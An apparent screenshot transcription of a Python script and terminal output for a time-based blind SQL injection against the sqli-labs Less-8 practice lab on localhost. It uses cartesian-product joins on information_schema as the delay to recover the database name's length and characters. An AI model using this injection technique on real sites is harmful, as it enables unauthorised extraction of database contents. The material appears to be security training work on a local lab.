 笛卡尔积延时.py > a
1 import requests
2 import time
3 #爆库名长度
4 a=0
5 url="http://127.0.0.1:8989/Less-8/"
6 payload="?id=1' and length(database())={n} and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B)-- p"
7 while(1):
8 start_time = time.time()
9 response = requests.get(url= url+payload.format(n=a))
10 use_time=time.time()-start_time
11 print(a)
12 if(use_time>=0.15):
13 break
14 a=a+1
15 if a>20:
16 break
17 #爆库名
18 """a=1
19 b=97
20 c=""
21 url="http://127.0.0.1:8989/Less-8/"
22 payload="?id=1' and ASCII(substr(database(),{n},1))={j} and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B)-- p"
23 while(1):
24 start_time = time.time()
25 response = requests.get(url= url+payload.format(n=a,j=b))
26 use_time=time.time()-start_time
27 if(use_time>=0.15):
问题 输出 调试控制台 终端 端口
PS C:\Users\30113\Desktop\huge> & C:/Users/30113/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/30113/Desktop/huge/笛卡尔积延时.py
File "c:\Users\30113\Desktop\huge\笛卡尔积延时.py", line 4
*a=0
^^
SyntaxError: starred assignment target must be in a list or tuple
PS C:\Users\30113\Desktop\huge> & C:/Users/30113/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/30113/Desktop/huge/笛卡尔积延时.py
0
1
2
3
4
5
6
7
8